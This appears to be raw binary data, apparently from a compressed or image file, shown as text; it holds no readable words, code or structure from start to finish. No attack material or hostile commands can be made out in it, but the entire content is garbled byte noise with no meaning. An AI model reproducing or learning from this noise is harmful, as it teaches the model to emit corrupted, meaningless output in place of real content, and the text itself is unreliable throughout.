��&V� ���7�q4D?�};>����,��|Ϻ<ߟ���=b!���c��Gƪ�B<��U�7��*�9O�tc�9)+�=<X��r2ϛȊ���~�/�3Xl���=/�AK��︤!|�l{t�S!�5�>�	�)|�(e�x�#�S�h�1y�-Z�X��E��˘0���Vg-h�vB����6g�>9k�,[�g8m�jTiQ�N�eujV�Ҵf�S����8w>"0���Ĝ�:T%�g�:30L��]�hxDM�AM��T��@B�JH�i��S�8��a�9B�٣G�#G��e�#��kFct3Z��z�|&T�3m��-�W�Sz����zU�T�1�6���jԱ83�Ŭ1�nP�,��g��2�l_��*݊��Pf�m���p�Á��W�Oj6�,�G�l��H�$>��8�h����jYdhB9%��r�M)�z*¨��D�T�������9�C�*�j��e����#O�g�R�G��k�Y|�|�̩�B̩{XB�Js�A�o��� 03�I�LP�SJ,������y�	D�g�E�O��é��PcjdPDdQEoQ�H%�45Fp��bx��D<e�
��E�Pd%v�E�Y�z�jnD��[�4l�\ツV[o%��b�԰����@47[h�݌Ϊ����j���p�p� ��x:�әSz���v�mW�w块�z�]w�>.=��Dh) "�X�	�&���"w)��%i����bw�⇋ץ�����?��̒m�yH�e��%�[d�y�{y�&�0"��}���q�Y$��(B
#�NZ�y~z駛�:�(�nZ�(��:띣@ډ�ヘDx�	����g��P���%�ii�)�^�꽛��g��f�j)�����6��(��'��򤋸�	d���\�#��
&�0��p��>��co{p�__��׵�m�o���n��#�8���&�<exyФj��v��\��[G=vԏ�0gY��{�9�HzQ��?r`�g&��	%� $�(���� � �0�	D���:
��A0���
@���8��*
G����^x�$���@Ё1x�5�<��Ȅ(8���$�HD;�/~C@�����E�go���XE+^�Y zF��}�	J����5���+��V-��UXpE��QB��C'Qv�C �PF�
K ���0<a��B�X�l�J��&9�IO~����(Iy?.�uL �P�.@�X���/�~e�B	�b�5"͍��$� b���D�2=��b�Q	"<f,��%2r���bψ��A��>D����0���L'��?qN�
��<��%V���:���~���lg�V5((	��B�Ke(#�y$T�F(d�Y��F3�Q�~��B��\j�w�C� %��[��fTHv * �(0�~H�g=�����DU*�?���s�S�j?�:U�����ۣK����.T���v�*���m 2�э�� u%\��E�aX=��� W,,R�N�N�YHk:u����ϡ&����g��U������U�ɳ��� Ũ�ZF#�`I����`��n��l�  a!�kx���K\����dN��G������L����u�N��f��ـR��-@�گ���<x>8��{���Rpc�����6�n��GM*V���~8������zT���nP��0\p��몳
J�BR/���گ����v5�����~�5�WO�B�����C�*ᢱ���Z����=��ꠃ�M�!E��	"�􈆫���I����m�*/�a��b�W�0��_�I���nAP�1˙��t�) rJϗ�[��sRBz�,�G3)B&H�ғ�p��!�,M~0��g��f�Tt�H�R�
�V��=H?|J��<5h��V���*��P��r���Ude��g>��_�f�k�j����6�h=�k4���B	����Y���} c�B><��,<�3�Yv����A&�{�F�7+�H߀�a��W�0Fa�s�_C�f�c��Js㼙��E{��.�w� �%�2%ث�.�Q$N~�a[J�yU	4���H�N0�o�P���y�s*���$z^��S��T��?���u �/�);&�Ϗ�����l#P��<��KK����\.��(��V�sT� )H:��`�.�g;� ��v��.c��6�
�s͖&|� �Џ�T��_d��>:&Tq~8������}���ٷ�PR��um@UB�A���[�܀쳑�0н+a��e<���K;���B&��٦�3��>���/�χ_�]�'z0�\�	��y@Ԙiʟr�ݺ[_�?�h�����'�|���A��n?�<��z�������@o��� p
��� /����.�� +�@��˪Jâ��`��⨍���p���������a��u��t˥����p2���Jo��<��Il���m�jn��g|���� р
��
ֆ��������рz�� ���􍦾�*�pL�`����N0���"�R�̠
� Ǐ��q�
�J
�����������@ �����( ��z��^�o� +p��ɍ�� -��f���ʥj�����l��p�@��"�R`*����
�� �p����Җ/ z��F��$a� ���~�P��<0�IGh�qL�	�ХH��l���LA���'�60�����`��I�����"�\�� ��j� ����.���pV�Є�����ɇ����~j	�� � &�`	�f�	�ډ �`	R 	p�%{&�`m�쩠�����j������l�7�*�(�bX���~�/	��%S`&1̥�g��������h��1 �Ƒ	V����	��Ka���m�~�	��hE1���
�Oi��)j�"su !�N "a1�+1�$�j�V(a&� cj�FG4?j�X̈r*�J�~�2-w����(l.�͢0 ��jp�hS鮹�ꩬj��I�sŴ@����	�p��6��K��!4�q4����!.�<?�����B�#� @2.��P�.Y���p0����@�� �����k������ ���@P�h���B	�~R�*۲<�OB�"5��~J����~���(�>�@�z`D�n��2A��7�G��FJ  ��V)Ę�������t�:o�\n���-y�:�N���\Jꫭ�Qkn�-Dh��3"ѓ	܀3� ���К(�p		�� .�H�؈�:1K������@	l��Ô������� ΐ���JL#��m�@C	���gM/��g��L#tB?o�R�	����0�~�m���5�>AR�rJ.�pG��'%�M7ݔ"-�\.�䑛�3<�u����L��f��6���`c�rq;��g4�T��D?*�̯G���"��Ri�Zo7)�Ɋ�Lz8u�l���匓��5U��B��RaRUDh�4���i����������5{�!�����p�X!nd�/U��F%�M��@�擿��N��p��6uJ.��l��oK��O6�:��Nr���	 �OY���"�0�g��=��� 3�F0�PL�`��+
~�t�	~@J �6OB�t����N���KNc���N*W�e���	�ι����ֹRQ�|�pr �k�7���p@F�e���J,��=��n KO���v��j�h�	���JTU��Ѷn��f AgT���/�r���U��h�+ss��R��v���VTR����/AK�jG�N�Dr7{����F�T��x|����N�5���5J�ONŷ��L�<�;������O�`?X������@syohQ29Ar~�@�bs�`n��@� ��c�)�J
r��$s�\�t�kL���=;�Uյv#!V[�ڴ�-���t�>�h
�O���>-y��Q'W���Š>�&�R�̓Gl��u����`�ǋ����
���'NF',^7M�)e�U�ta�]Urc�</�A��.�����f�P �G���~4
�&�&�i���x���6��9k��	�`9����C�U�4�[*��f� �@�h*���@�Uv�n�T ^�~e����f��X?I�g�������I�����52���e�#�1�S	a�AW� r�8����Sc������)=�@]�j�GwuR%V���o����7���Jy���k�%��Hi��`O�Z�s� 2�	T�� o˹2G��vs|���ʕM��������tV�g��tW� �	~�czxE�����)̠!���3���{/���rk�m-����(/�r�4)~�)�Wl�j�Ҫ�6���g��t�`�+i��L ���`|��W�H ~��|��8��Lr�ꑡ�g��b��KYm�k��	R���+iz{�w�ʺ	ֆ�F�2�)�@�:�c��GڍU��φ����j��>���cZ�/�\�R��
���d͸ކ���s����my��i:��YyUp��x���Ͷ
	�1fG�-�+
��ʓ�b4��yWyU�� Tz-���y	(�ƈ(�X�{.���	�4��)��Bm�Pk��,��>�����׃#����ĸBLS`j�p,�y��R� كG���T��Յ��ű��ғ�0��pS<�c�Y��9U��;��5�@o�n����6)�DM���	R�B)����I��e�M�\�ʩh�4Bm��!	Ơ �����i�9�n�'n��ܺ�Rմ�ꍳ=��`�ŋ�ɩ�M��n�����/���@S=p~��~i|�r�`��"5�ѫ�Q{R����㼉d3a17���S�*������ѿ���	&L�|����Nv��\eU�ų3�x��H��x��=��{��������uzm�6	�./���� �y��M�I���	7������zg����u�g�n���k��� 	��4�I
n�j���ܓ�	v��Ѝ��3�y����U[��i�
�ˀ�Qo^k`�m(�Ơf��D�rV~���6U]��g^'��ms�����`
4�r8V
Pg���� ,�{p����X��ֆ�[�ur@��I|�h���)Q��⓽�g�]q�����
�맀о�U+J�
f	� ��^��� ɝV�����~���#�6�l=��� Ҿ�﯀������؞�����z``_�f�����Y�8	H��U��>�X������� Ҟz��q�ˀ�)?���w_�� M^�����쓟��?���j��W_?�w�����R��At����
z�����������K��NgQ_$B� cʘAs0!B3d�$�I�ĉ%J iNFv$�D)I�2d̤A�2%�4�8�$��J��F�L��e��"��gРv"AJBҌI�J���#�ԩ���W-E��'U�TJ�e�j�,���SJ~�HT�Z�1%"��pA9v��Q�`�6��Ujf��?W��Q����Z&i��aǼ�U`��dJ�.��Z̷C�J�Ss�i�.q�#�gT@��Z%�3i�`gN�f����j�Lv9Р=*Hr�qՌ�F�UR$B�g�v)���O�8�O�J�Eb.��j�@w��H����g�05��ƚw�P��Zy6!��8(�[��7�G�U#R�.�H!�P�FA�)\�[C�(����M6��8!���=21��z��ǣ`D"�>�T��HV�H	5��ȠU�PSM�S�I&%���tA}D͘ո)fM��nuD��Q���I`�OL~%	�`�I	!��	�[A	ɘS��%hD�(�F>B	&���Y�z�v����|�B!ԼJM�,��E�Ǫ�쪫 ����Po�XG$��ZI��ʔ���Q�UP�k��F������$��fK������k��&��_�Y$@$��z��b+�cIV��F�Iv�E��.�G�ɡ[�E����*ٝD	�[��ۺu<y$��jK�U�l,�w����na��~��^F2����H֋������̦���7'���tҍ��t�7
�T+5�����K��Z��ێ��<���k�EM2�#EM� �=�n\3l5�wS��t3���SQ�4�Y\u��v=��������X�1	��33��ۚb*�nP��7֥7\8�w>�:�oo]�x���vBMuo�	@h�2����h[N6�M��c�w���L7�7��c=��������~8�x7�p�UǍ<���{k�=��d��<ú����\�_?��v����|��ab��Lֳ~E0�k���פ��o��] g׷��fk#��:�iy�إzG�o2l�D�>��~ӝ���5��p����t�&;]�zT��e1��"뜾LU�;�Ņ��Q�B���o�����٥�[�b���!fOj�K^#HE� !�
 � ,    � �  � ���V��\s;���r���H��ŋ3j���ճPܸ=��ٿD&)6k61[9U��!C�o�LkȬY��W�c��KuJ@/S�t4gɒ9+��iGub;����˺��Vs�,e��جW���U;]�����̓;��(^�u�ؿV�r�2F��5U�$n\̸�����S�l��˘��3�K��B/�i��Nk='���V/I|:��0��ڭX��b�-��B���1�+�ȵ�U{�_;!z���,4]�̘��k,�_��	��6L�bȎӫ���7Z�=Ü"x�����,۪l˔S�D;U�P���4������c�W�aՎl���n�S�nѥe�XWY�!XVX��T6�\;�ӊ2��W6�\wB���Pa�u��idd���eKj�~�ݷK����*ˌ��N:�s�A=�8�(F�� �l�N^���j�ƛ�B�ɖAp��U��s]Qe�X�U�ZT�fI+�Tg69��`��$.�y䦎��L��hß6�Nٌ3S�c]�6u�e���8�HS�QD2K.�UEU����nlQ�t����^�Op'J8h��&�&4f�6B��a�:pjnF8p���d�+�kP�$SM^^�SAȼ2J#Әً ���,t�:���	�V�aN��du�o�Q��n����u6KUX�d��0�����̸�+�D��<����J�4�f�̻R�y��%M\���5˸�)�4���  $���ֆ�6�!o#�9�X^I��U�,sι	�s����옳�)(g�ݷ��{�̀�SAdS�X�����Kͬ����d)�5u�O�`�J4�Ls��D�ՒcI��Z'����mB����*�vo­u'��n�!��"���Ȣww{VL�1>�:�Xix���+�R�KXNn����	-�0؋ ��b� �T-I/�p�6�v�鰱�a��Ep�9Q��Sܐ�5��h���B�t	=�;�6��l`cT�"���,��U�C�!�Y����-(" I�;�aG��39K-��Ax#2�T�*͊���í�Iw_��:�	Iu\� #x$"��іA��	x�� ��T�\c �{F4�&�?���C�-�!�Rc��.t�)�*�j�?��!�ph����Ȝ�G>�NO_sX�ء�J�S���4��f�#�V���ODڋ�I��k�Q� � �`�2E��c�  q�AYy��?����b�l�,"�M�)b�Ȗ�C�P�J"��#c���<�:qQ2������=UD�&3�^����mĢ������	~��s�H�P�B]L����c�,r�\�B��1��>T�� �!f�SȢΜ�4�(�<l7���D�h*��R�T�-n�r���\��x~)ڀE)���;ԁ����?n�>Ab}��Z$���\�,X9�����V�m�x�)N	�B�}�!�Q�Z�����0v�L]\ubZ�_�0�9Q!��@&a�p��9�Q'��r|q"�\�k��"ߘ�Pg) ����	�?*! 3���Gs�L�&e�A�!xa >���h�>l!J��h�-~�B[���{`]��-�~��+�����H����&��Ј갧\����*y����)H1I�������TB��~��
WZ#	͔2���c��0H4��i������ѹix.j�;@/<ǈE8c�4Q�f�!�F�N;2FBp]#-� 6jFb�����-��%������?�눉�7�K��?�K8���4�\���¶��X!��ZD������ż��Z��K��p)|	�����Ů��KR�N�a��b#�� D��?<���R����<iR�_#��%E)���
@t��ǒ3�H��܀�"���G9�P��qK�`�6b���{amaZOj�&�7^-R��P�U�bŉ-��s�ֵ���*/�
��W�,Q֧5YF2~� ���A�{�H�R�L�E%z��@���F������ތhp#�����zȤp�F
�A��^��!\�fC����{G��(A�QW90��E�9��?��� ���4��+��mH�w��0Ӹ��K����pD@ ���� ����1�w"��?�Y��ְ�S�b$ l�q#u�3 �`���e�t��L9�|��m�����;~.5}N]����o�� Ar�I=�7���طA؛k�@��� :4�
W^�B�2���Θ��*r/��S9,�f&/ΗN�T��sޙ-E��a��㽕X�-4�xH��������`/���`0��;䉔��D)�\�Ǔ"����1�G�B��Z��8�Uho�T�Aܩ�1�'���I��Wt[��X/"! ��;�s�>��}��w�(oQ�`|��j�5f��j }�5T�f�o�7
@�Sv
΀��K�'� S�Wh�4rU2r���qm\���1�ɐ��
� i��	�_��iy	���@o�=7��fF�kP7d�t�|�ƅ��}��G�@ �5���8v~��~�Wt��
��
�P9�*6�����r�%{�Y���K�c� e��A�　���`o�F|��`�px� ��kG�|KGTD�x���� o�� 8y���eU~�1��<rh8�c�J� ň�@���� ���������m�0
�VdPwJ�K�eP���s=d�����&��|��[\�|1T�7}��t	�}�0
��@�� ��p�@y�Ar�N=uz�h~��
DX

P
+�9��ָ��
� �no��	+�TO�A���7��X�R�eѰ��fT'fZ�k�F���ch}�F)o�P���
�p���QM�u]�2�A�8��s� � 
��/�P
n�F�  ���S��!��C���O�{yg�0�P�p�1� e��`�`x�pxb�Y�hha�g}ߠ	�@�d�0J��p��RJ1|�q`hG�	`�v��b5 _�t��+	�Xr���m��^��F%:N�B8�}W��� �����V�0Cga6
a���x�(����ϩ�蒯���� � b����ɚ�d�7��"�	���� ���yT��F� 
;ћ�G�����ǉ��1�TrD�U����	�i���e��n���T������u���^��rP�m� x��8�٨�����Q��� ֠���$�v�� 
 JGu�u0_Fe�eI
���z>�m�Ǎ�i��O�e���s��s� w�`�6e#
��j�)a6�b�k��|��t�&Й�3*٘���m�Πנ���P�u�Q./��E����	I
�pu�P	�f�ZTZ�� �=4���vۖ��P��ntt �0�8��s~j�䰦�7 8��{r�<�x���V}������:�"����
۠���)�� �[����������
��Q�T��Fu���� .�Ɍq�v,g�ٍ��P�I����ط�Bo_V��@e�&�b6���t�I��:��j�����	�p/���u�J�8���^
���P8s4�Nj{���T�W
�������	"�������P�.	���~�� � Z�n��0
��@���^R�k����ɱ?�v?Ȟ��۠cʠ������p��6
��i����ew`�T�&:1g������r�f�F颳X��`�U���:
�oB禧j#ڎ���Z(��x�pc���0��P�>h������%�b����������
x���	�bT����u�V�F�P�C��zmW��v�C։� 
�h�!�����X�� �0eC��t:
����Ɂ�uG��&��m�
�
���۶��
{A���� ���mJ�h='�/��T�������T
��
J�������	��{��	��	�+o�P���"j�Yj���aZ込6f;\�(,翬�%w��`�������bp�m;�,�3��3I�`�a5G���<��ۡ��f��ȸB����䀰z{���s@|SF���0��X��c�>t�p<ɝG���p�m��0p�
r����
-V� ���7�m� �\�
��3�
� �1���OIh�J
�0���z?ȸ�f�贱p°�	}�W|���!ì����9�Zx�Ɲ�g�|��[�� ��(��`ɩ��0� �	���W;��0��Ũ\�C))��{{QZ��H�;Q�l���o��������K|Q������,�������&͌o%*�I���D� ���ÀɄ��б��.9�S̱V��� #�z�%:�����T0T��h��=x���H���ޠ	���������9y���V��f��j��3m��5{a�� ���
��2������Ř�	ܱ[��S����t�Hx�Z
Ұ:�4����[�!d=��L�wGy�Bf��lS6����W���틵B'��
��v׼%F��{E�`��Ҟ�@��łz����>*�_��i���I_oT
���<Y"^�g�f�=���]�Vo��� �X՛�bU��{o��D�j��B=G�z=x�|Fᴚ���x�>'����� �~Ps��Bt������${ސ;xEۼ�.�²�˃	i�`�f� �����@�oe�]jq�mS�
����;���
ۀ����DE� ��	,7�V�Z,��ݺ�\� �טVුӣ%P�viF���:���=M��Љ����Oz�|���0���
n�8	e������^榡����}4`i�7��CA�࿣���j����
�N��`�>*�_���'P�60��X�%���0d���1
�'��Po9��`A�����Sv��N���e���"��=�J$۰���װぃҗ��ʸ�Č���l��
���LUܹ7Z�-Ϡ�d�F�G��_�
�@�׷������u�`�io~���P�zn��S��q�e�P��i���S ܪɌ��
8�
!���Q�!�_펶�>7���묉z]�`n�D��]��p Q�sR>0u�F�P
����0C�F�s���P���<�n�h.�!H�
�p*�R!8e݀����#e���'��
��%\��@*����
����j۶m�̸� �@l�Y�	?�٘�:���A�_帄�Q�iu$sCլG�^n�q�}F	�Ho��e���!�W���*mN���Z_�q�o�}/%A* 1������p�� �`m�C	��D>Ƞ���\������iK�_+4����F�n���@p��x�К�L�݈\��@j[/ecuu�^�!%S_!!���z�}����Љ�W��!æ*�*m��m��*.\�$N�X���Ȭ![�_���Ľ����$%
���d�~�+���h�"U�Y���H�
����QG�J�R�o�4R���"k�U�¬��6Jb4h��A[4��g��{��3gq�m�-�Dhc'B{��3n�N�jK��'m��eS���lʹ��VY��k�0nތ�5k9��Lܯ�^�B-Ӹˊ-3,X��WaD
�S"O??'��E4��L���:���o��Y�K�7M�b���b�y���2�h�?E�ز�Y\��BV���)��Ξ
|*�3���l�QE�T�!����8�������8Z�VZ�h&�dI&ے�%Xl{E�P��E��"��J��疋x+
�i��(��J�
�����`�����'��
�,�N�'���	�x$�k���:�-��	,0Z�t��f���Mf�q�"�����c&�����ЖYƗdH����dr�Q�V��4�V�Ɩ[�8��y��8��Rn��Du�!��Ⱥ�)�;'�,��n�Kn��R���j��m@�02�
���ܒ����N�1�O�aOUp9&"?1��t�1��b *�P�R�H&WM&L^��6{�S�_�4�QFHhi�[VR�R�*�ǊHѮ"X�lW(��G�\�9�������6=y�cݢ˿�sKMg�k�N8	$�Mi�Y�p��,\�*� �r�I�b@㨜rH�ŕ����:5�&�%�T�E�i��^fD
)���Yt���b
b�i�"�4�"XF�(�E�'%e�P�������M����Phs�#w��6��Ygfp~S1Ɔ9Ƙk���u���c�E]B�1t�UH�d�d\�w�	f��L��.hid�AH��n�����Mt9&��S�)�-��$텥;\ţ���B�3�Ӳ-�乙O4���ȇ�����с#.9F�T'����@FҔ�4�mDC� �?���Da��E�h��	W0�E� �#���4�"I!6t��TH�*sĪ����<�P�H!(�a$I,b����1htc-�"�`�79�d#[m�F�*96�*;D�$�?:�/�ފ]*��
�.&� ���5;umZ�}ѮD�DQ�r�+��:en)��4p��MXC���r���ݐH!G�1��u'�ȕ(ja����.���@��0�� ]d�ѥaC���,��w4� ���?��?`���錁�a0�����7���C�D��:����H@bF2b�C�Dʩ�X �z�	����-�ax�9�X��c�����+ݧ>�L�pLW�Re�i\�x�	�L�M	�D��Kl`#�0F.�e�pU �X㣒Q�i���&E�rر"��J +��J�B�F�p�$�(�"K�bq������&�r���>y_z���q	g���v6��N���(���U0�BU�5�ң��Q͔I2\���啚մfC$�
E�߈Q�QN���cNO7�S�(��?�9�vɯxL"� �Y���HD0V��a���1c�@+Bs�9��՗a�h*���N\���8�5@*�4���i�/�.�pt�?�!C�1�1)a��s>���<�DV�
�u#:Q��S(�����M"�o2&���/��_
��<#~ъn��	�~1t�-l��dZt��-y\��O�.67����u�]Zs��܌�Nx^��v*�s�3�:��3�k�P0���uK̜�pEN��7	߉��~���0i�* �n������mF}y[3�6u�H]*���'���mo��t,���༦�f��#�+M�5R�3"���Vȋ���tH�9o��D�7܈
��3��=�����z�wčuc�ԴDNA侨�W�QO���ɹG"�X�5���/����Hł���GX"���?�\�c��@��@��2_h�۠+���M�.-B��8|�%�8HD}�R�]�a
�Z+6�
PH��x��"&�xA��>9YD]��?��~h�i���-ox��k�k9�Z�u����6��pp.Z�[���J32 X�p�������e���n��Pš�!Xo"���
�kN�G���7Za�M|b�� ��!Ze^9�W��ɛxL,��_@+���W������&�u�W���AD��0`G���R�f�=�1�XB [�7�<��&r_��Wm'G�������a9,4ra	]�b��1s���c�-�eǗ�ý7/F&������0�)V\�_-�]��V;ڗ��{e ��0���~��Z���N�2F1w\vLJ��x�6~T����Xh�>
������*�h�%��t�}:ꖈ�%��B�@"�?��#k����`"�*�7�.;p�bp����2s���2�M(3Y�Wf8����"0Q�띹r���h��Ѿ�;��r��,��.�c!���M�`�w�Z$R8�vZ®�Q��+�\�!Ò֫� ��Dh�hq�j�5�_S)���M87�#>�cH>�;���3B0sŸ�mX#�s�����?V	�GZ�c�r"/i�)Kȅn :�h�E=x�D[���"���4N����SS�DHZ�Bђ�!�����ц�Z��@�����!�\XC`��\��s5�b^ ����tx.��(�l��5���?İ�A<q���
H�|'oÛ!��T�VxK�
���M�F`(��}r�#"L��^YE�(�4A�4�P�B̡��7Ɇ0|�̠\��
4�#�� �568�%d��e`a���z�Q6>��l<�_`Dq�G��BT��!�p���娡�X�o] :W�ģc�`�%<J�|"�NJ"�8����� ��YHWD-U��/��23�A���Ht9c��4k�(�0�.��t��i1�l���P�<�UX��>Nа�<���Rs4�s��E�N�M�[芣�{����x����0���G�a�h��g�/���XlH�--�5���
L�3����r�U^0�cP^6`��b����eP9���J�5ۆ	<�4)_�&B9��<��T
TǴ��XBmB]��Q����z<ʉ��Z��(�$�� ����,)��T )P�xE.A�U��ɨaеk(ˊ ˴4�\��_lp8�Z�S@N�,�嬀��d�m(�Y�-�1�5��f��fcdP�o�_ �;Zeqp�*�H�h��f�9]�{�	z,���*]13i�a��$3/��͐��0ʲA����h�M�;��aX�E�g0`@NW˨�,6��@��(O QfX�a:�r��+�+dp���dP�rXQ3V��X =ϓ'�X�uS� ��B(���
�,)��đ}c��H-i� ���W�7�%^&�Mp�@��=\Kˋ��VH�7���]�8)k�b[�fH�mh���U;e�N��j�C�#98s_`Ԧ� <��+Oʊ��i��k�Q���Z�s�Y�Z�,R-������� ƙ���[�������_"�a���2}��>�E2H��S�H8�=�:�2����QbX����Пm��цp����0쳆2�TC��@_p�n�!�c��c�J�7F��tY0�v0�Sؤh�$���y��!���J�p��U�Z]XYB����(�Ө��t����a�Y��a��Z���[Z�eh��(f��
�Y�,�m��Q+���Up�k��pu�e �p��ߙVl�1�'w�7[��E0��m�V��MrSM�����~{�B-m�Շ�U�^rl��x�
��U�1���[[�ؾ�S`֓}Vl���c�x��fȢ�ӆU����G��p�� GX��#,w��o�97��y�e��v�f������������ݲ�D���!�O�)�%��%�K������c�[Y�[��X���a\^c�Nx.�=mX��M���" B�v��p�As)�X���#,ҵ�����,R:�k�_��$� ��e���Ջ`H�Y���v������A��6��~�Y��Z��U:A���b9��p�rk���,�)��	��¶�C*#��wb�o����z��]�'� � �n��eQ�H�VH�88��b�\�(^z۱;Z.S3u�4^�6��7�[>a:Na<���}YP 8n ��]Q�� ����0�Ad�d��h��<tL�I����Y (��K`�v �� �!#��:�W��%��a�`�VR+:����[F��;`������y�[z�b��a&�ə���;.����P�_�� w��o|�
��[�X0��$�}��Ў��G�!�~��tփ|�?#��a��������U�����:�"�sQ��5���$�>i�̐��S�G ^����^���3�;N5=ކ�p�ba���p@ܿBD6*l;*�3� ��'�:�A��`]`vȅ�2W]��¸�Ճ#[5j�a>��KK0���h�5�+ppU;s0���Tf��Zx����{�N�e38c�f럹���S�()Bt��FC�������'�~��� 2Z0lv�V�P~����+b��>�  ^���nЉ`[�(�4+��"ˁ�kH ��
g�^��Y��YH�j^PS8�ӂ���gX6Vpn��-T��Q��fհ��b�pW���z��ڬ!��f��ngY���X�{���E�C`ۣ�|V��)��N�1�2�E_Åe�����i��b �G��Z �]0�֜�^p��a�N�����t���-_���p���#1'ċn �e��Gl]����S YEe��q�8o,ƥ���"�~^�Y�8�(K��Q碵����e� a��ۏE�]P�ɩc!�X6Pp�O�p@�ٸ�YEV�?���ih�qB�8"WW�Vv��a𕂼J	�&/j�N���%�J-��-3�2�4�ߪH�3S�4�ЊGȇ^��: A�D T<b8���RY}�H�ŝh<�V�.T��&17�q`�l�{����c�� ����!s��Qk�6�vPge�7��x��l)�������؊�k�]�5�v8��(qwr�H� �k�����$Z��՚�'O�f�i��Hfo�}_6�Hݠnʣn��U�Z�������y�Q��W���m�7v�Y�7T<�޵0��C�|>�ٸ���v\#�	�t��`�&����8c犌����.o�f��9�������+�x��Uwŭ�jk5;w]�f#���󇇎$�
9O�\Yn�x	�M^���%勠U��|6j,��0Mj����5�2�kP�φ���j�O@-�52~��x���E�n�!�;�ބ�Ө�5����m$�fWq接��H�+h����z���U�n���s��+m��5S������W� J�)W�s׬ٿO,�1+��&3l؆����A\���W�Z�l������P͞��5{D� �S��jep�E�Ղ��ٳ�q{ꢶOڴ�[U���l˖���W���]��$��d����j8j�̂�biR�O���&Z�ί�f�:�4��jdg�P�L��ӿ����F�-*�����r�5e�CJ�����d�,������L�,S��cG�[�S��붖�mۜɭ[n�2U���M��>`����Bnqc���d�C
)�HSP,E��f��+��Z3�l���3�TPk����43�l��VЉu��?�W#0�2ǘ��0��R]M�Tw\M�8u�,(=Wu=�?��h�wМ�?h-�͗Р���z����]�%�`��c_0����/�8ʂ,5K,�4��8�sXA��B�*-13L+ �-�8sk<��"<���i����RM�8P�����31Wb�P��0M�3L
�:	�UN9�.����pi�yq
+�id����K2t
����W�/���M4x�Ё"dfUX2�$��^���J;�cL"� �'��Ke��91���ZkLݶӯ�ᢌ2��(Kq�<C-P�/C�
e�T�D�.S������?��"
4�
z�E�*w�SWb���ʼ��gb��Ҙ��02
Bd ��0v�e���{�w�?���o.�v:�ڳu��K��"�0��$2�M��z#P>=g
���r��<�J+���L��J�0��إY��͛#����ȥ�{A��*s�R�}�h��/���,��b,#y��7�ĲPfݴX8� �2���L'��r6;�4�6��Yj)m0���1IjiKL�tjA��.ר��?�4���1���&�&(�"��.�Q��)vŲZ�eѨxd����?��F�D�9%�g�yE2��8eK1��cla�u� ��9���˰����\C����a$�Ā�A��Â��{v�	��!>S��I� 
s����|��V
B��m�%y�Ⱦ╕�/:����Z��,ǂƱ>׍��'#v����D�x�Ʌ������hHOҐAH1��2�+��X��,,��l�*-a�KZ��m����Z��^B�N,�F@y�or#�]h��W9�
���d�ZL	ORP�����,H.��+(-���deE�<��6�q��M�p�+��-N��Ȁ]��V�qD�\�E�I�F��wZ�0���,�(�5vS�cX"%K!�L^1��䔕
Q�����G�)sԇ�9��8��_�r~�&FSМa��+ǌL��,i���PF𢊀M����/0�<:�i����5���O	�F,��B8���/���հz�9L����$���^20m��`����S�����#7N�b��KZ(b�V��.Wb�^1G:)iғ���1v��/���EC��F(�!�m�n���5��	2%��X�\��r��>�J� ��F�b!�(B
� ���F�������dA,�f���8+J:�"�p/�J�Ɍv�#�Ԥ9��kA@���~�'�I�ha.��xKYR�h���]@55��m�B>��E@��m��P��Ġ��<:&����[H��(�4�F*d!U�L0�r�e�ŹF�.t��M,woJ,� �C���$ژ�us�݌]c:.Hp�1��@n~��EVP�K�l1W(a�a��a%q���(��qv��o���M�n?�(�9��d,��9<o���-�wިK���r�Ǹ�a��l��К"b(�U7���EJ���>������G�˓��`\g�D�����2����w%X6��.#�9r�����OR�V�V����}a�p c�H*#�E�QP���mAbgr�$��Y0rQ6]��c<�;����Q���@�A$v���o��.xq�,�� � cI@&RR�dq��7K����d� Ƣ�0����gr�*�{k�t� ̚��gU�g��PRo�d+dٵu6dFQ���v� �C�!m��-�3fA��ĈЭ�.�X��N��>F�3$���V#�"�?�i�Ug+5H�S��������n��9j���?�a����L>Z�:e���h�R-LۂH����BvWU}��2�?,��谲 |�[6m��̄Fb.6|��U:�=!!?�@N��m���؜)+�J�2ȫe�@�F�����g�I������V?=�
���2�+H<),�h{2��+�2�M��;Ѕ,T��ͬ!7�edK�D8����Bя�'A2L���ZA9�X/H �~�L"�������|Bu���^$�/�+�\;��<0U��?�V<R!�Bf�VDtI[4C !^A�u�Č������SpZ�]t/ĊV�������? �V� 1�Bt�J4G�e�2�O�Ş����+��~
}|�ڥB9��6ȋ`t�+�Y8����<�S7���ٖ��Y�-p�AxC,8D4��A�\�u �a���ȩ�s��u� ���m��$��G5	�[��G��#�L��_�ݟ,ܗ�ibA`VED�_�6L�5\��dK�(�Ѱ2�����Yֱ��]��a�E��=F��Cf�/u@A��9���p�Du�Sp�T!��L��,�J���"��� Jx�?��`J@YJ!�Қ~!M �E6 �핃/�E�xF��Ɨi�6D�(�#���1����-��Ԩ�edF?��J��.��sYd�[�]���Wt�y�WIpc.�D"D6n�YE���Jh�A�d�ő;UVUM�/l�������8�Λ��92�R���� ��-$Rڂ�y��y�e��a�m��P�����J\C�/ďU�/A�!G�p�#��ԥ�V��s��A$�JlGv,`�M���<g2��5`C�B*�]bT��ׅpC?���˂ș�R��?ecT�V�<�30�,�Oh%v�v�vT�L�H���A�-Ќ� ��$R��[A�#r�#xc/'���]ޥ2E`R�Q?:z�Gl�G6`CoX6d×�Bbla2`B8D�6�B�4a����A^�A�	S!�( ��E��&4\�XBj����2e���fA�OG/�$���y��xY"�)�ȔWx�Ul�4vX�q���޳X����u�ƍ`�6��P�+��'�6<���q	#H�4L`m)D�1�!��B.�}����b�����i[.��l��{�)0>�� ؂[z��I�$����H"bn���ϙ�`��K�%Kdb-���48 �ΠE�O��5��3�7�m�s�Ǳ4h4�'=H!�dX�SRX<=Ƃ�bCD?j�l�Ԋ�T��eJ$�<Ia�D�CA�����DX%�B��$h�.Q
`�T��d�����%���@�3��3��jH��
�Ph�3�ǲ���1�'������{^ =�m�+�Y���(�ӹ�q-��,�J��J��<�I�Y����#��?����$�AB��H��?�Â�>�@"�*����$B.yѐ̂�����#�ëu�y�Iz���5�mhT� +�C��Yu��(BL�A4�!m}뢲�"߂T��yo���-����$t��r4�! �7"bAp���ԲQ�:-�~T$n�H}�#Ԡ�Z�����畁G�N�E�6xBN��� �6@�(�-�E"�&4� }m,�"=�S�'mUXJ��������r�D�� O���=|�j�ÿ����̫�C����A���LI�c���zr0�29ٔ�-pl�YD[l�[��\L��j��4�B(�L�>m��\-|k�2շ��.��TB��A�yC�����Q�E���Wm��.�p�!Dp�B��!L���e�x��P�?��X��=��q	�Z�[����i6����"$��3u$��L�᷊��g�n�-j <9�m!��b!)�^N�ʉ<3������衪ӮĬ2(!�jJgdx��L��
